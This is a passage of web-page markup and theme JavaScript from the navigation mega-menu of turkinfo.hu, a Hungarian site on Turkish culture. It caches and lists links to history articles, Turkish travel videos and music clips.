       <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\">Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\">T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\">Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\">Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\">1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\">Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sehr-i-geziyorum-tgrt-belgesel-hakkari-evi\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-peyni-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-peyni-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-peyni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sehr-i-geziyorum-tgrt-belgesel-hakkari-evi\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130\">\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mugla-fethiye-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mugla-fethiye-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\">MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turkish-street-food-lovers-paradise-old-city-walk\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turkish-street-food-lovers-paradise-old-city-walk\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\">Turkish Street Food Lovers&#8217; Paradise, Old City Walk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\">Teoman &#8211; Tek Ba\u015f\u0131na<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\">H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\">Onur Toparlak: Mavi g\u00f6zl\u00fc dev<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\">Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_62" id="tdi_63" data-td_block_id="tdi_62" data-td_filter_value="" href="https://turkinfo.hu/category/bongeszde/">✿</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_64" data-td_block_id="tdi_62" data-td_filter_value="14" href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_65" data-td_block_id="tdi_62" data-td_filter_value="19343" href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_66" data-td_block_id="tdi_62" data-td_filter_value="12" href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_67" data-td_block_id="tdi_62" data-td_filter_value="32" href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_68" data-td_block_id="tdi_62" data-td_filter_value="179" href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></div></div><div id=tdi_62 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/sehr-i-geziyorum-tgrt-belgesel-hakkari-evi/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="ŞEHR-İ GEZİYORUM / TGRT BELGESEL &#8211; HAKKARİ EVİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-peyni-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-peyni-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-peyni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ŞEHR-İ GEZİYORUM / TGRT BELGESEL &#8211; HAKKARİ EVİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/sehr-i-geziyorum-tgrt-belgesel-hakkari-evi/bongeszde/videok/"  rel="bookmark" title="ŞEHR-İ GEZİYORUM / TGRT BELGESEL &#8211; HAKKARİ EVİ">ŞEHR-İ GEZİYORUM / TGRT BELGESEL &#8211; HAKKARİ EVİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mugla-fethiye-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="MUĞLA (FETHİYE) | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/mugla-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/mugla-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/mugla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MUĞLA (FETHİYE) | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mugla-fethiye-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="MUĞLA (FETHİYE) | HİÇ BÖYLE GÖRMEDİNİZ">MUĞLA (FETHİYE) | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="MUHTEŞEM CİLO BUZULLARI | CENNET CEHENNEM VADİSİ HAKKARİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-vadisi-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-vadisi-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-vadisi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MUHTEŞEM CİLO BUZULLARI | CENNET CEHENNEM VADİSİ HAKKARİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari/bongeszde/videok/"  rel="bookmark" title="MUHTEŞEM CİLO BUZULLARI | CENNET CEHENNEM VADİSİ HAKKARİ">MUHTEŞEM CİLO BUZULLARI | CENNET CEHENNEM VADİSİ HAKKARİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
